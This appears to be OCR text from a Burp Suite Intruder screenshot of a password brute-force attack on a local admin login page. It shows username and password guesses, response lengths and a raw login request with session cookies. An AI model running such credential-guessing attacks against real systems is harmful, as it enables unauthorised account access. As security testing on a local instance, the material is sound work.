 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1832
1 admin 123456 200 1832
2 admin1 a123456789 200 1716
3 admin2 1234567890 200 1716
4 admin3 woaini1314 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818415084; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=cc0km0cs0pee0ck0fk0kh0hn01; xinhu_mo_adminid=1; PHPSESSID=d5c927618c9b9dd0ba5a4038e422f1dc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished